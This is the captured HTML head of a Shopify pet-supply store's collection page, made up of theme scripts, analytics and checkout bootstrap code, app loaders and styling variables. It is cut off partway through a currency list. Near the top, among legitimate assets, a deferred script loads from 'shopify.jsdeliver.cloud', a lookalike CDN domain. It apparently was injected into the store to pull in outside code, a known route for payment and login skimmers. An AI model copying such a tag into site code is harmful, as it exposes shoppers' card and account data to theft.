

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://infinitewags.com/collections/size-yellow/size-red
body_size: 59161
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "infinitewags.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://infinitewags.com/collections/size-yellow/size-red">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Yellow
 &ndash; tagged "size-red" &ndash; InfiniteWags</title>

    

    

<meta property="og:site_name" content="InfiniteWags">
<meta property="og:url" content="https://infinitewags.com/collections/size-yellow/size-red">
<meta property="og:title" content="Yellow">
<meta property="og:type" content="website">
<meta property="og:description" content="Shop pet supplies from dog toys, cat houses, pet apparel and more!"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Yellow">
<meta name="twitter:description" content="Shop pet supplies from dog toys, cat houses, pet apparel and more!">


    <script src="//infinitewags.com/cdn/shop/t/11/assets/constants.js?v=165488195745554878101749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/pubsub.js?v=2921868252632587581749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/global.js?v=133650866124046141791749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/jquery.js?v=39628375719901859641749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/slick.min.js?v=169510929036442686281749688531" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="MY7_G63-Pj2Gn6u63KV3In9J_2INTmptmCCMbtvdocs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/33758642311/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="65b917e1503bb77eddb63dd256bb7798">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/size-yellow/size-red.atom" />
<link rel="alternate" type="application/json+oembed" href="https://infinitewags.com/collections/size-yellow/size-red.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=33758642311" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":33758642311,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/33758642311","merchantName":"InfiniteWags","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"InfiniteWags","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"65b917e1503bb77eddb63dd256bb7798","betas":["rich-media-storefront-analytics"],"domain":"infinitewags.com","predictiveSearch":true,"shopId":33758642311,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "infinitewags.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":150524592357,"schema_name":"Shrine","schema_version":"1.8.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "infinitewags.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/992d75c19dcbb4bec4d54b73a\/ce4e6236e6a13c23bcfe7506f.js?shop=infinitewags.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0337\/5864\/2311\/t\/2\/assets\/globo.formbuilder.init.js?shop=infinitewags.myshopify.com","https:\/\/cdn.prooffactor.com\/javascript\/dist\/1.0\/jcr-widget.js?account_id=shopify:infinitewags.myshopify.com\u0026shop=infinitewags.myshopify.com","https:\/\/shopify.covet.pics\/covet-pics-widget-inject.js?shop=infinitewags.myshopify.com","https:\/\/instafeed.nfcube.com\/cdn\/6b5f29d9381173ea66080a7d8e08406b.js?shop=infinitewags.myshopify.com","\/\/cdn.shopify.com\/proxy\/76aae31ddabc3474da82a03e89e3ae31cf68a2f61c226901a9b4f0cde18604ca\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=infinitewags.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":33758642311,"offset":-25200,"reqid":"26211e31-aee7-4e54-afc4-bf4abebbf0ba-1769406848","pageurl":"infinitewags.com\/collections\/size-yellow\/size-red","u":"9a6d2903fe8e","p":"collection","rtyp":"collection","rid":241696604356};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//infinitewags.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//infinitewags.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://infinitewags.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://infinitewags.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//infinitewags.com/cdn/shop/t/11/compiled_assets/scripts.js?v=23000"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 20, 168, 224;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #14a8e0;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//infinitewags.com/cdn/shop/t/11/assets/base.css?v=83449071239914874431749688530" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//infinitewags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//infinitewags.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821749688530"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound 